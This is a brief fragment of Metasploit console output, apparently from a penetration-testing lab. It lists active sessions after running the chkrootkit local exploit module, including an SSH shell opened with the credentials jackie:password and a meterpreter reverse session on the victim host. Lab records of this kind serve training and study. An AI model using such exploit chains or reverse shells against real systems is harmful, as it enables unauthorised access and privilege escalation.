 msf5 exploit(unix/local/chkrootkit) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell unknown  SSH jackie:password (192.213.97.3:22)  192.213.97.2:38903 -> 192.213.97.3:22 (192.213.97.3)
2  meterpreter x86/linux  no-user @ victim-1 (uid=1000, gid=1000, euid=1000, egid=1000) @ 192.213.97.3  192.213.97.2:4433 -> 192.213.97.3:52252 (192.213.97.3)